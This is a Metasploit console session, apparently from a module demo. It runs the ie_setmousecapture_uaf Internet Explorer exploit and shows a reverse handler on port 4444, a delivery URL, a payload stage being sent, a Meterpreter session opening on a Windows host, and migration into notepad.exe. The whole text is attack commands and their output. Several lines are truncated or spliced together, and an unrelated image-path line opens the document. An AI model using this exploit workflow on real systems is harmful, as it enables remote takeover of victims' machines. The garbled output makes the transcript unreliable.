 + -- --=[ 1196 exploits - 648 auxiliary - 188 post
+ -- --=[ 314 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ie_setmousecapture_uaf
msf exploit(ie_setmousecapture_uaf) > run
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.76:4444
[*] Using URL: http://0.0.0.0:8080/FnViQ0Ak
[*]  Local IP: http://10.0.1.76:8080/FnViQ0Ak
[*] Server started.
msf exploit(ie_setmousecapture_uaf) > [*] 10.0.1. re_uaf - Checking target requirements...
[*] 10.0.1.6         ie_setmousecapture_uaf - Usi
[*] Sending stage (770048 bytes) to 10.0.1.6
[*] Meterpreter session 1 opened (10.0.1.76:4444 -09-29 22:18:09 -0500
[*] Session ID 1 (10.0.1.76:4444 -> 10.0.1.6:4940 RunScript 'migrate -f'
[*] Current server process: rundll32.exe (4036)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2480
[+] Successfully migrated to process
msf exploit(ie_setmousecapture_uaf) > sessions
Active sessions
===============
Exploiting is an art
Id  Type                   Information                               Connection
--  ----                   -----------                               ----------
1   meterpreter x86/win32  WIN-6NH0Q8CJQVM\sinn3r @ WIN-6NH0Q8CJQVM  10.0.1.76:4444 -> 10.0.1.6:49405 (10.0.1.6)
msf exploit(ie_setmousecapture_uaf) >